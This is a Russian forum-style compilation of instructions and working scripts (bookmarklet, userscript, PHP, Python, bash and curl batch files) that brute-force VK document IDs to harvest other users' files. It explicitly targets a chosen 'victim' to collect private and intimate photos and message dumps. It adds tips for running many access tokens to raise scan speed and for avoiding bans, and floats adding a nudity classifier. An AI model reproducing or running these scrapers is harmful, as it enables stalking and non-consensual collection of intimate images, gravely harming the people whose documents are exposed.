Эта инструкция собрана по крупицам анонов и призвана помочь всем тем, кто не знает как скачивать личные документы из вк. Часто возникает один вопрос:
Можно ли скачивать личные документы конкретного пользователя вк?
Да, можно и нужно. Читай подробнее инструкцию и поймешь как это сделать.
- Заходим на vk.com/docs
- Вводим в поиске или дату (20161224) или стандартный префикс для фото(DCIM, SRC, SCAN, IMG, gifpal, picachoo и тд. SAM DSCN img_ gifme topgifme)
- Просматриваем найденное
- Находим годноту и кидаем в тред
- PROFIT!
На странице под концом списка есть кнопка "Показать ещё", но она почему-то по умолчанию скрыта.
Надо через "Исследовать элемент" убрать у неё атрибут style = "display: none;" и дальше просто на неё нажимать. То есть :
- Создать закладку (на панели браузера)
- В поле ввода урла вставляем
javascript:(function()%7Ba%3Ddocument.getElementById(%22docs_search_more%22).style%3B%20a.display%3D%22block%22%3B%20a.visibility%3D%22visible%22%7D)() - Когда вводим поиск на вк-докс, нажимаем кнопку и у нас теперь СКРОЛИТТТЦА!1 -
Сохранил давно, проверьте)
Вот еще одно решение проблемы:
Делает из страницы с документами подобие галереи, добавляет несколько кнопок на страницы с файлами.
// ==UserScript==
// @name vk.com/docs gallery
// @namespace vk.com
// @version 0.0.1
// @description gallery mode for VK docs
// @author AHOHNMYC
// @match https://vk.com/doc*
// @grant GM_addStyle
// ==/UserScript==
if ( location.href.match('vk.com/docs') ) {
document.getElementById('docs_search_more').style.display = 'block';
GM_addStyle(`
.docs_item_actions, .docs_item_cont {display:none!important}
.docs_item_thumb_img, .docs_item_thumb {max-height: none !important; width: auto !important; height: auto !important}
.docs_item {padding: 0 0 0 6px !important; float: left}
.docs_item_thumb_wrap {margin-left: 0 !important; width:130px !important}
.docs_wrap {padding: 0 !important}
`);
} else {
addButton('Профиль', ()=>location.href=location.href.match(/[^_]+/)[0].replace('doc', 'id'));
addButton('Альбомы', ()=>location.href=location.href.match(/[^_]+/)[0].replace('doc', 'albums'));
addButton('Фотки', ()=>location.href=location.href.match(/[^_]+/)[0].replace('doc', 'photos'));
}
function addButton(text, callback) {
let but = document.createElement('button');
but.className = 'flat_button fl_r';
but.textContent = text;
but.addEventListener('click', callback);
document.querySelector('.clear_fix').appendChild(but);
}Устанавливай TamperMonkey или GreaseMonkey или ViolentMonkey, создавай новый скрипт и вставляй код по ссылке выше.
FAQ : Как узнать id человека по найденному документу? Адрес ссылки: doc386641432_439078355 id - 386641432 ИТАК! Учу анонов по поводу поиска moar доков понравившейся вам жертвы: Пример: Вот видите, тот, кому я отвечаю, запостил две ссылки на тетю. Видите, да? Так вот. https://vk.com/doc334129431_443359124 Видите, что последние цифры рядышком? 124. Надеюсь, мозги заработали ваши? Теперь пишите 125 и так далее или же 123. В общем, добавляйте либо +1 либо -1 к окончанию, добавляйте и проверяйте. -
Объясняю блядь еще раз. Заходишь вконтакт. Пишешь радномные цифры вк.ком/doc71383259_279208233 Если годнота, то кидаешь в тред, если нет то другой рандом вк.ком/doc71385459_219208233
Поясняю особенно подробно вк.ком/doc1111111_2222222 1111111 - это id пользователя 2222222 - это номер файла Таким образом можно брутить файлы одного человека. Скрипт делает именно это. Для венды пилить лень, для линухи смотрим шапку.
Рандом это очень сложнааа, потому палю еще один способ. Заходишь на https://vk.com/docs Пишешь JPG или GIF. Дебе выдает фотографии рандомных людей Среди фотографий попадаются лютые вины
Присматривайтесь к названиям годноты. Это может быть IMGTRIKA01343.JPG какой-то фапабельной тни из какого-то говнофотошопа. Потому пишем IMGTRIKA и находим похожий фап-контент.
Пример полученной ссылки: https://vk.com/doc1111111_222222222
Чекайте цифры на месте единиц и пишите их вместо цифр после id
( например vpashe.ком/id1111111)
У кого вытекают глаза смотреть на маленькие картинки при поиске в коде сделай поиск по слову "docs_search_more" выдели его мышкой и справа сними галочку с блока "display: none;" 1) в коде сделай поиск по слову "docs_item_thumb" выдели его мышкой и справа сними галочку с блоков "width" и "height" 2) потом в коде сделай поиск по слову "docs_item_thumb_img" выдели его мышкой и справа сними галочку с блоков "max-height" и "*height"
https://radiokot.com.ua/vkdocs парсер на питоне, посоны говорят что ворует данные
http://poiskvk.org возможно интим уже есть там, но я ни рдин раз не нашел
http://scotobaza.org запрещен в рахе и работает только под определенными проксями
Написал скрипт для этого дела, кто хочет, может попробовать, но предварительно нужно установить OpenServer, т.к скрипт написан на PHP. Манул по установке можно найти в инете или вот для примера линк

После установки и запуска OpenServer'a нужно скачать скрипт и распаковать папку "vk-doc-parser" в С:\OpenServer\domains\ перезапустить OpenServer, делается это так, находите в трее иконку openServera(в виде флажка) нажимаете ПКМ и выбераете "перезагрузить". После перезапуска сервера снова нажимаете ПКМ на иконке OpenServer'a выбираете "дополнительно->консоль" затем вводите команду cd domains\vk-doc-parser и запускаете скрипт командой php index.php далее в консоли выйдет сообщение "Pleace, enter User ID:" после этого вводите ИД пользователя и нажимаете Enter (ИД нужно вводить, вот так 362509508, а не так id362509508). После выйдет сообщение "Please enter a Doc ID to read from this point, or press "Enter" if you want to start from scratch:" сюда нужно вводить ИД дока для чтения с этой точки, проще говоря если вы введете 5000, то документы будут искаться начиная с 5000 до 999999999, а если нет, то 0 до 999999999. Если вы хотите проверить все ВОЗМОЖНЫЕ документы пользователя просто нажимаете Enter и пропускаете данный шаг. После нажатия Enter скрипт начнет свою работу, и будет выводить сообщения в консоли, такие как:
Loading doc ID 0... - Загрузка документа с 0 ИД; Found doc with ID 0 - Значит, что найден документ с 0 ИД; Document with ID 0 not found - Значит, что не был найден документ с 0 ИД;
Комбинаций перебора овер до ху.., а именно 999999999, и сколько времени это займет ХЗ, плюс еще задержка в несколько секунд после каждой итерации, дабы ВК не выплюнул капчу. Если вас это дело переутомит нажимаете Ctrl + C и скрипт тормозит свою работу. Все Документы которые удалось найти будут лежать в С:\OpenServer\domains\docs.
Сам скрипт:
<?php
ini_set('display_errors','Off');
// Запрос ID пользователя
print 'Pleace, enter User ID:';
$userId = fgets(STDIN, 255);
// Запрос ID дока для чтения с этой точки
print 'Please enter a Doc ID to read from this point, or press "Enter" if you want to start from scratch:';
$docId = fgets(STDIN, 255);
getUserDocs ($userId, $docId);
function getUserDocs ($userId, $docId) {
$userId = trim($userId);
$docId = trim($docId);
// Если не задан ИД дока для чтения с этой точки
if ( ! $docId) {
$docId = 0;
}
// Запрос ID если данные не были введены
if (empty($userId)) {
exit('Error: You have not entered a user ID');
}
// Создание дректории для доков
mkdir('./docs', 0777, true);
for ($docId = $docId; $docId < 999999999; $docId++) {
print 'Loading doc ID ' . $docId . "...\n" ;
// Задержка скрипта, во избежаение бана
sleep(rand(2, 7));
// Формирование url для запроса
$url = 'https://vk.com/doc'.$userId.'_'.$docId;
// Загрузка документа
$content = file_get_contents($url, true);
// Проверка суще-ет ли документ для текущего ИД
if (strpos($content, 'docs_panel_wrap')) {
print 'Found doc with ID ' . $docId . "\n";
$file = fopen('./docs/' . $docId . '.html', 'w');
fwrite($file, $content);
} else {
print 'Document with ID ' . $docId . ' not found' . "\n";
}
}
}Данные действия на Ваш страх и риск, кто умеет лучше обложитесь проксей. Скрипт ни какие ваши данные не ворует, можете глянуть код он очень прост.
Еще один проект на PHP
index.html:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>vkparser v1.2</title>
<style>
BODY{background: #888;}
A{color: #992222;}
A:visited{color: #605858;}
A:active{color: #229999;}
</style>
</head><body>
<form enctype="multipart/form-data" action="script.php" method="POST">
<b> <a href="readme.html">FAQ. Обязательно к прочтению.</a><br />
UPD: все в readme.<br />
<br />
<table border="1" align="center">
<tr>
<td>ID документа: <br /></td>
<td><p><input type="text" name="doc_id" placeholder="12345678_87654321" /></p></td>
</tr>
<tr>
<td>Интервал поиска:</td>
<td><p> <input type="text" name="doc_limit" placeholder="50000" /></p></td>
</tr>
</table>
<br />
<div align="center"><select name="search_opt">
<option selected="selected" value="1">Поиск X ближайших документов</option>
<option value="2">Закачка и парсинг документа с дампом сообщений</option>
</select></div><br />
<div align="center"><input type="submit" value="Начать" /></div>
</form></b>
</body></html>readme.html:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>vkparser</title>
</head><body>
2017.04<br />
UPD Максимальная !_безошибочная_! скорость перебора — 1170 запросов\сек, добавлен парсинг messages*.txt. Криво, но фиксить спустя почти год ЛЕНЬ.<br />
Фикс поиска ссылок в дампе, убрано ненужное.<br />
UPD 2018.01: возможно, что-то криво работает, например перепискодампер, вк менял адреса сервачей. Также скорость чекайте сами, 1170 выдает точно без ошибок, можете подкрутить.<br />
<br />
><b> Что необходимо для начала?</b><br />
Установить связку apache+php. xampp\wampp вполне подойдет. Линуксобояре могут найти все необходимое сами.<br />
Изменить конфиг, об этом ниже. <br />
<br />
> <b>Что такое токен и как его получить?</b><br />
Если просто, то токен (access_token) служит для авторизации вк, он заменяет вариант с логином-паролем, достаточно удобен для приложений и скриптов (мобильных или такого рода, как это).<br />
Получить токен можно по ссылке в файле config.php, она там в самом верху. После перехода в адресной строке будет ссылка вида (https://api.vk.com/blank.html#access_token=<b>КУЧАЦИФРИБУКВ</b>&expires_in=0&user_id=ВАШ_ИД). Нам нужна вот та самая куча цифр и букв, от = до &, без этих самых = и & (выделил).<br />
После надо вставить эту кашу в config.php, где написано "ввести token сюда". Также не забудь там остальное поменять, что подписано.<br />
<br />
> <b>Какие-нибудь советы или пояснения?</b><br />
0 <b>Обязательно проверяй, скачались ли на самом деле документы, для этого скрипт выводит ссылки на все найденные доки. Если пользователь заблокирован, то документ скриптом не скачается, в этом случае кидайте ссылку на него в тред, ЕСТЬ способ обхода этого ограничения. UPD 2018.01: способ не работает.</b><br />
1 Лимит лучше вводить не слишком большой за раз. Если введешь в то окошко 50000, то на деле будет перебор 100000 вариантов: 50к в одну сторону, столько же в другую.<br />
2 Id документа вводить в виде <b>хххх_хххх</b>.<br />
3 Если начинаются ошибки, связанные с response, увеличь sleep на 92 строке, проскань ту маленькую область по новой.<br />
4 Можно запустить это с разными токенами разных пользователей и получать скорость 1170 * кол-во токенов.<br />
5 Как и подобные скрипты, которые уже выкладывались, оно ищет только ПУБЛИЧНЫЕ документы, приватные оно не найдет.<br />
6 Для парсинга ссылок, вставляем только ссылку на документ в том же виде, что и для перебора, выбираем соответствующий пункт меню и ждем. Результат в links.txt.<br />
<br />
P.S. Для связи: uletochah@mail.ru<br />
UPD 2018.01: я даже может буду отвечать.
<br />
<a href="index.html">Вернуться</a>
</body>
</html>script.php
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>vkparser v1.2</title>
<style>
BODY{background: #888;}
</style>
</head><body>
<?php
error_reporting(E_ALL);
ob_end_flush();
flush();
function getstringnum($msgfile){
$handle = fopen($msgfile, "r");
$n=0;
while (!feof($handle))
{
$buffer = fread($handle,1048576);
$n+=substr_count($buffer,"\n");
}
fclose($handle);
return($n);
}
function msgstart($t1, $t2){
$time = time() + (7200);
echo '> ' . date('H:i:s', $time) . ' Найден документ: <a href=' . $t1 . '>' . $t1 . '</a>, id владельца: ' . $t2 . ', загрузка начата... ';
flush();
}
function msgreturn(){
echo '<a href="index.html">Вернуться</a>';
}
function msgdone(){
echo '...Загрузка завершена.<br />';
flush();
}
function msgcontinue($t1){
$time = time() + (7200);
echo '> ' . date('H:i:s', $time) . ' Осталось перебрать еще ' . $t1 . '.<br />';
flush();
}
function checksaveexecbyid($userid, $request, $remain){
require('config.php');
$user_docs = $vk->api('execute', array('code' => $request, 'version' => "5.63"));
foreach ($user_docs['response'] as $docsarr){
foreach ($docsarr as $key => $value){
$oid = $value['owner_id'];
$url = $value['url'];
$name = $value['title'];
$url2 = preg_replace('/\?.*/','',$url);
msgstart($url2, $oid);
$url2 = explode('doc', $url2);
$url2 = $url2[1];
$fp = fopen($userid . '/' . '(' . $url2 . ')' . $name, 'w');
fwrite($fp, file_get_contents($url));
fclose($fp);
msgdone();
}
}
msgcontinue($remain);
}
function apimakerequest($userid,$i,$n1,$n2){return('var resp=[];var t1;var j=0;var uid='.$userid.';var dids='.$i.';var i=dids;var dide;var n1='.$n1.';var n2='.$n2.';dide=dids+n2-1;while(j<=n1){while(i<=dide){if(i==dide){t1=t1+uid+"_"+i;}else{t1=t1+uid+"_"+i+",";}i=i+1;}resp=resp+[API.docs.getById({"docs":t1, "v":"5.63"})];t1="";j=j+1;dide=dide+n2;}return resp;');}
function vkmode1($userid, $userdocid, $doclimit){
$docid = explode('_', $userdocid);
$docid = $docid[1];
echo 'Начат поиск, заданный диапазон: ' . ($docid-$doclimit) . ' .. ' . ($docid+$doclimit) . '.<br /><br />';
$reqq = 0; $request = '';
$i = $docid-$doclimit;
$n2 = 65;
while($i<=$docid+$doclimit){
$remain = $docid+$doclimit-$i+1;
if($remain>=390){
$n1 = 5;
$request = apimakerequest($userid,$i,$n1,$n2);
$i = $i + 390;
}
else if($remain>=65){
$n1 = ($remain-($remain%65))/65;
$request = apimakerequest($userid,$i,$n1,$n2);
$i = $i+($n1*65);
}
else if($remain==1){$request = apimakerequest($userid,$i,0,1); $i = $i+1;}
else {$request = apimakerequest($userid,$i,0,65); $i = $i+65;}
$remain = $docid+$doclimit-$i+1;
if ($remain<0){$remain = 0;}
checksaveexecbyid($userid, $request, $remain);
usleep(150000); //скорость менять здесь. Меньше->быстрее.
flush();
}
echo '<br \>Поиск документов закончен.<br \>';
}
function vkmode2($userid, $userdocid){
echo 'Этап 1/2 — закачка дампа сообщений из документа.<br \>';
flush();
vkmode1($userid, $userdocid, 0);
echo 'Этап 2/2 — парсинг ссылок.<br \>';
$filepath = getcwd() . '\\' . $userid . '\\';
foreach(glob($filepath . '(' . $userdocid . ')*') as $msgfile) {
}
echo 'В файле обнаружено ' . getstringnum($msgfile) . ' строк(-а, -и).<br \>';
flush();
$fr=fopen($msgfile, 'r');
$lf=fopen($filepath . 'links.txt', 'w');
$i = 0;
while(!feof($fr)){
preg_match('/(?:http[s]?:\/\/)?(?:[a-z0-9]*\.?)(?:userapi\.com|\.vk\.me)(?:[_\/a-z0-z\-]*)(?:\.jpg)/i', fgets($fr), $url);
if(strlen(implode($url))>=1){
$i++;
fwrite($lf, implode($url) . "\r\n");
}
}
echo 'Найдено ' . $i . ' ссылок(-ки, -ка) на картинки. <br \>';
fclose($fr);
fclose($lf);
flush();
}
try {
$userdocid = $_POST['doc_id'];
$mode = $_POST['search_opt'];
$doclimit = $_POST['doc_limit'];
if($userdocid=='' || $doclimit==''){echo('Неверные входные параметры, проверь правильность ввода. <br \>'); echo(msgreturn()); exit;}
$docid = explode('_', $userdocid);
$docid = $docid[1];
$userid = preg_replace('/\_.*/','',$userdocid);
if(!is_dir($userid)){mkdir($userid, 0777);}
flush();
if($mode[0] == 1){
vkmode1($userid, $userdocid, $doclimit);
}
else if($mode[0] == 2){
vkmode2($userid, $userdocid, $doclimit);
}
msgreturn();
}
catch (VK\VKException $error) {
echo $error->getMessage();
}
?>
</body></html>config.php:
<?php
//замени в строке 1234567 на твой appid
//получить вечный токен можно здесь (копировать все!): https://oauth.vk.com/authorize?client_id=1234567&scope=docs,offline&redirect_uri=https://api.vk.com/blank.html&display=page&response_type=token
error_reporting(E_ALL);
require_once('api/VK.php');
require_once('api/VKException.php');
$vk_config = array(
'app_id' => '', //вставить appid
'api_secret' => '', //вообще его не надо, но классу оно нужно зачем-то, так что пусть будет
'access_token' => '' //ввести токен сюда
);
try {
$vk = new VK\VK($vk_config['app_id'], $vk_config['api_secret'], $vk_config['access_token']);
//$vk = new VK\VK($vk_config['app_id'], $vk_config['api_secret']);
} catch (VK\VKException $error) {
echo $error->getMessage();
}
?>Создай папку api и закинь в нее следующие файлы VK.php:
<?php
namespace VK;
class VK
{
private $app_id;
private $api_secret;
private $api_version;
private $access_token;
private $auth = false;
private $ch;
const AUTHORIZE_URL = 'https://oauth.vk.com/authorize';
const ACCESS_TOKEN_URL = 'https://oauth.vk.com/access_token';
public function __construct($app_id, $api_secret, $access_token = null)
{
$this->app_id = $app_id;
$this->api_secret = $api_secret;
$this->setAccessToken($access_token);
$this->ch = curl_init();
}
public function __destruct()
{
curl_close($this->ch);
}
public function setApiVersion($version)
{
$this->api_version = $version;
}
public function setAccessToken($access_token)
{
$this->access_token = $access_token;
}
public function getApiUrl($method, $response_format = 'json')
{
return 'https://api.vk.com/method/' . $method . '.' . $response_format;
}
public function getAuthorizeUrl($api_settings = '',
$callback_url = 'https://api.vk.com/blank.html', $test_mode = false)
{
$parameters = array(
'client_id' => $this->app_id,
'scope' => $api_settings,
'redirect_uri' => $callback_url,
'response_type' => 'code'
);
if ($test_mode)
$parameters['test_mode'] = 1;
return $this->createUrl(self::AUTHORIZE_URL, $parameters);
}
public function getAccessToken($code, $callback_url = 'https://api.vk.com/blank.html')
{
if (!is_null($this->access_token) && $this->auth) {
throw new VKException('Already authorized.');
}
$parameters = array(
'client_id' => $this->app_id,
'client_secret' => $this->api_secret,
'code' => $code,
'redirect_uri' => $callback_url
);
$rs = json_decode($this->request(
$this->createUrl(self::ACCESS_TOKEN_URL, $parameters)), true);
if (isset($rs['error'])) {
throw new VKException($rs['error'] .
(!isset($rs['error_description']) ?: ': ' . $rs['error_description']));
} else {
$this->auth = true;
$this->access_token = $rs['access_token'];
return $rs;
}
}
public function isAuth()
{
return !is_null($this->access_token);
}
public function checkAccessToken($access_token = null)
{
$token = is_null($access_token) ? $this->access_token : $access_token;
if (is_null($token)) return false;
$rs = $this->api('getUserSettings', array('access_token' => $token));
return isset($rs['response']);
}
public function api($method, $parameters = array(), $format = 'array', $requestMethod = 'get')
{
$parameters['timestamp'] = time();
$parameters['api_id'] = $this->app_id;
$parameters['random'] = rand(0, 10000);
if (!array_key_exists('access_token', $parameters) && !is_null($this->access_token)) {
$parameters['access_token'] = $this->access_token;
}
if (!array_key_exists('v', $parameters) && !is_null($this->api_version)) {
$parameters['v'] = $this->api_version;
}
ksort($parameters);
$sig = '';
foreach ($parameters as $key => $value) {
$sig .= $key . '=' . $value;
}
$sig .= $this->api_secret;
$parameters['sig'] = md5($sig);
if ($method == 'execute' || $requestMethod == 'post') {
$rs = $this->request(
$this->getApiUrl($method, $format == 'array' ? 'json' : $format), "POST", $parameters);
} else {
$rs = $this->request($this->createUrl(
$this->getApiUrl($method, $format == 'array' ? 'json' : $format), $parameters));
}
return $format == 'array' ? json_decode($rs, true) : $rs;
}
private function createUrl($url, $parameters)
{
$url .= '?' . http_build_query($parameters);
return $url;
}
private function request($url, $method = 'GET', $postfields = array())
{
curl_setopt_array($this->ch, array(
CURLOPT_USERAGENT => 'Opera/9.80 (Windows NT 6.1; U; es-ES) Presto/2.9.181 Version/12.00',
CURLOPT_RETURNTRANSFER => true,
CURLOPT_SSL_VERIFYPEER => false,
CURLOPT_POST => ($method == 'POST'),
CURLOPT_POSTFIELDS => $postfields,
CURLOPT_URL => $url
));
return curl_exec($this->ch);
}
}
;VKException.php
<?php
namespace VK;
class VKException extends \Exception { }Xampp: apachefriends.org, качаем любой под свою ось. Версия (в частности php) значения не имеет.
Инструкция:
Попасть на управление приложениями вк можно, глянув ссылку в адресной строке на видео, либо перейдя из своего списка приложений. Исходники и мыло для связи там есть. Если кто боится за твой токен и прочее -- можете изучать код, всего ~120 строк. Большая просьба не срать на мыло по вопросам, что тысячу раз рассматривались.
Теперь для анонов, которые могут задавать интересные вопросы:
-
Всего 1300 доков в секунду? Не зобанят? Больше можно? -- При сканах в десятки лямов\день не банят. Можно больше и с одного токена, однако НЕ РЕКОМЕНДУЮ, начинает срать ошибками при значениях выше 1700\сек. Берем несколько токенов, делаем копии скрипта, настраиваем, PROFIT!!1
-
Как достать звезды с неба, нихуя не делать и получать новые фотошки? -- Доки сейчас по умолчанию закрыты, когда выгружаются. Что-то новое прям вы вряд ли найдете (хотя исключения есть). Зачем фотки грузят как доки? Потому что так удобно пересылать фотосессии. Например, как тут: Есть идея подкрутить для этих целей нейросеть. Теперь точнее: скрипт ищет рандомные доки, чекает, что это (нейросеть определяет, обнаженка или нет), если да -- выкачиваем все в диапазоне. Я этим точно заниматься не буду, во всяком случае до февраля, во всяком случае бесплатно.
-
Хочу чтобы все делились уловом!111 -- Создай подобный сервис, кода немного в целом, хостить можешь за границей, НУТЫПОНЯЛ, я свое слитое с вк выгружу, а может и не только (пара гб).
-
Мыло для остального в readme.
Видео к нему
еще парсер на питоне от одного замечательного анона:
http://rgho.st/7WqgXPv6s (версия 1.0)
import requests
import re
import os
import sys
import time
print("У вас должны быть установлены python3, requests(pip или pip3 install requests)\n")
headers = {
"User-Agent":
"Mozilla/5.0 (Macintosh; Intel Mac OS X 10_13_3) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/62.0.3202.97 Safari/537.36 Vivaldi/1.94.1008.44"
}
id = input("пиши id у кого хочешь найти сок. id всмысле цифры, если нету этот сайт поможет найти http://vkuid.com\n")
URL = "https://vk.com/doc"+id+"_"
def cls():
"""Clear terminal (command line)"""
os.system('cls' if os.name == 'nt' else 'clear')
def parse():
cls()
parsedFiles = list()
counter = 0
per = 0
all = 10**9
for n1 in range(0, 10):
for n2 in range(0, 10):
for n3 in range(0, 10):
for n4 in range(0, 10):
for n5 in range(0, 10):
for n6 in range(0, 10):
for n7 in range(0, 10):
for n8 in range(0, 10):
for n9 in range(0, 10):
counter += 1
docNum = str(n1)+str(n2)+str(n3)+str(n4)+str(n5)+str(n6)+str(n7)+str(n8)+str(n9)
newUrl = URL+docNum
if requests.get(newUrl, headers=headers).text.find("Этот документ был удалён из общего доступа.") != -1:
parsedFiles += list(newUrl)
print(newUrl)
pre = round((counter/all), 2)
sys.stdout.write(
"id:{5} counter:{0}/{1} progress:{2}% doc_number:{3} find_docs:{4} \r".format(counter, all, per, docNum,len(parsedFiles), id))
sys.stdout.flush()
parse()
print(parsedFiles)Теперь можно выбрать стартовое значение.
А также вместо дохуя кол-ва циклов теперь один
http://rgho.st/8sPqCDDN2 (версия 1.1)
import requests
import re
import os
import sys
import time
def test(start):
"""Функция для проверки стартового значения на отсутствие иных знаков кроме цифр от 0 до 9"""
for x in start:
if int(x) not in range(0, 10):
print("Ты ебан, без букав, ТОКА ЦЫФОРЫ")
return False
return True
headers = {
"User-Agent":
"Mozilla/5.0 (Macintosh; Intel Mac OS X 10_13_3) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/62.0.3202.97 Safari/537.36 Vivaldi/1.94.1008.44"
}
# Инфа что должно быть установлено чтобы работал скрипт
print("У вас должны быть установлены python3, requests(pip или pip3 install requests)\n")
# id по которому будет идти парсинг-брут
id = input("пиши id у кого хочешь найти сок. id всмысле цифры, если нету этот сайт поможет найти http://vkuid.com\n")
URL = "https://vk.com/doc" + id + "_"
start = ""
# Цикл для ввода стартового значения(откуда начать брутить)
while (len(start) not in range(1, 10) and test(start)):
start = input(
"откуда начать? можно написать максимум 9 цифр. от 0 до 999999999\n")
def cls():
"""Clear terminal (command line)"""
os.system('cls' if os.name == 'nt' else 'clear')
def parse():
"""Функция парсинга доков с проверкой на существование дока"""
cls()
parsedFiles = list()
per = 0
all = 10**9
for n in range(int(start), 10**9):
docNum = str(n)
newUrl = URL + docNum
# проверка на существование
if requests.get(newUrl, headers=headers).text.find("Этот документ был удалён из общего доступа.") != -1:
parsedFiles += list(newUrl)
print(newUrl)
per = round((int(docNum) / all), 2)
sys.stdout.write( # Вывод строки статистики
"id:{5} counter:{0}/{1} progress:{2}% doc_number:{3} find_docs:{4} \r".format(int(docNum), all, per, docNum, len(parsedFiles), id))
sys.stdout.flush()
parse()
print(parsedFiles)крч опять поправил, теперь она сам должен устанавливать посторонюю библиотеку без которой не будет работать скрипт
http://rgho.st/8tXzHBftv (версия 1.2)
import os
import sys
import time
import subprocess
try:
"""Установка библиотеки requests при ее отсутствии"""
import requests
except Exception:
os.system("pip install requests")
os.system("pip3 install requests")
import requests
else:
pass
def test(start):
"""Функция для проверки стартового значения на отсутствие иных знаков кроме цифр от 0 до 9"""
for x in start:
if int(x) not in range(0, 10):
print("Ты ебан, без букав, ТОКА ЦЫФОРЫ")
return False
return True
headers = {
"User-Agent":
"Mozilla/5.0 (Macintosh; Intel Mac OS X 10_13_3) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/62.0.3202.97 Safari/537.36 Vivaldi/1.94.1008.44"
}
# Инфа что должно быть установлено чтобы работал скрипт
#print("У вас должны быть установлены python3, requests(pip или pip3 install requests)\n")
# id по которому будет идти парсинг-брут
id = input("пиши id у кого хочешь найти сок. id всмысле цифры, если нету этот сайт поможет найти http://vkuid.com\n")
URL = "https://vk.com/doc" + id + "_"
start = ""
# Цикл для ввода стартового значения(откуда начать брутить)
while (len(start) not in range(1, 10) and test(start)):
start = input(
"откуда начать? можно написать максимум 9 цифр. от 0 до 999999999\n")
def cls():
"""Clear terminal (command line)"""
os.system('cls' if os.name == 'nt' else 'clear')
def parse():
"""Функция парсинга доков с проверкой на существование дока"""
cls()
parsedFiles = list()
per = 0
all = 10**9
for n in range(int(start), 10**9):
docNum = str(n)
newUrl = URL + docNum
# проверка на существование
if requests.get(newUrl, headers=headers).text.find("Этот документ был удалён из общего доступа.") != -1:
parsedFiles += list(newUrl)
print(newUrl)
per = round((int(docNum) / all), 2)
sys.stdout.write( # Вывод строки статистики
"id:{5} counter:{0}/{1} progress:{2}% doc_number:{3} find_docs:{4} \r".format(int(docNum), all, per, docNum, len(parsedFiles), id))
sys.stdout.flush()
parse()
print(parsedFiles)Ну, значца, качаешь питон
https://www.python.org/downloads/release/python-363/
Сохраняешь скрипт
Запускаешь cmd если возникнут проблемы при записи в файл, запускай от имени администратора и там прописываешь
cd путь_к_папке_с_файлом
cd C:\Users\анон\Desktop
После пишешь:
python main.py
это bash-скрипты под Linux:
код качалки:
#!/bin/bash
n=10
d=($3-$2)/$n
for (( k=0; k<$n; k++ )); do
mkdir $k
for (( i=$2 + $k*$d; i<$2 + ($k + 1)*$d; i++ )); do
echo "http://vk.com/doc$1_$i" >> $k/.urllist
done
cd $k
wget -qb --cookies=on --load-cookies=cookie.txt -U "Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/29.0.1547.66 Safari/537.36" -i .urllist
cd ../
doneкод чистилки:
#!/bin/bash
n=10
for (( k=0; k<$n; k++ )); do
for i in $(ls $k); do
a=`iconv -f CP1251 -t UTF-8 $k/$i | grep -c "Ошибка"`
if [[ "$a" -eq "0" ]] ; then
echo "http://vk.com/$i" >> $1
fi
done
rm -rf $k
done1.sh 200005 300000 300100
Вывод doc200005_300000 doc200005_300001 doc200005_300002 doc200005_300003 ... doc200005_300100 Все документы хранятся в папках от 0 до 10
Запускаешь
1.sh ИД_ПОЛЬЗОВАТЕЛЯ ФОТКИ_С ФОТКИ_ДО
1.sh 111111 222222 222922
Запускаешь второй
2.sh docs.txt
Он проверяет все айдишники доков, каких доков и сохраняет в docs.txt ссылки на все найденые документы пользователей и удаляет мусор.
через CURL СОЛУШН:
- Качаем curl: http://www.paehl.com/open_source/?download=curl_752_1_ssl.zip
- Создаем на диске D, папку vk, закидываем туда curl.exe, создаем go.bat, редактируем
- Вставляем
curl -k https://vk.com/doc341219317_4436533[00-99] -o #1.html - сохраняем.
- запускаем, сортируем файлы по размеру, те которые отличаются - имеют картинки, даблклик и в браузере картинка.
- Чтобы добавить новое урл, нужно заменить старый. (работаем только в батнике)
- Можно задавать диапазоны хоть 1234567[0-9], хоть 123[00000-99999], хоть аллаха
- кому лень делать - залил на ргхост: http://rgho.st/68l4fhNn6
- скорость большая, можно ебашить задержку через команды курла
- А теперь можно и пивка
- качаешь http://rgho.st/68l4fhNn6
- открываешь go.bat
- у тебя урл https://vk.com/doc77887170_443542988, значит попробуем
curl -k https://vk.com/doc77887170_4435429[00-99] -o #1.html(перебор по последним двум цифрам) 4. сохраняем, запускаем - оно скачало 100 файлов, 4 из которых не такого размера как остальные, это файлы с картинками если есть время, можно посканить 4435430[00-99] , т.е. след. СОТНЮ
Вопрос/Ответ: -1.Могу ли я найти документы определенного человека? -2.Можешь, но для это придется вручную чекать 9 цифр, что займет уйму времени и не факт, что документы у жертвы вообще есть.
еще CURL СОЛУШЕН от дискорд-конфы:
@echo off
goto start
rem начало жи есть :start
:start
setlocal EnableDelayedExpansion
rem переход в текущую директорию
cd %CD%
rem курлом пытаемся скачать диапазон ссылок на доки, с ограничением в 4000 байт (было замечено что пустые страницы весят 15кб)
curl --max-filesize 4000 -k https://vk.com/doc160823520_452126[000-999] -o #1.html
rem ищем все скачанные файлы с расширением .html, ищем там ссылку на фото и качаем по этой ссылке, выписываем ссылку в файл лога с датой
for /f %%f in ('dir /b *.html') do FOR /f skip^=109^ tokens^=2^ delims^=^" %%a in (%%f) do curl -k %%a -O | echo %%a >>log.txt
rem избавляем файл от мусора в расширении
for %%A IN (*.jpg*) DO ren "%%A" "%%~nA%.jpg"
rem удаляем хтмл файлы
del *.htmlвторой:
@echo off
setlocal EnableDelayedExpansion
cd %CD%
rem замени 452823924 на номер жертвы и запускай
curl --max-filesize 4000 -k https://vk.com/doc452823924_452430[000-999] -o #1.html
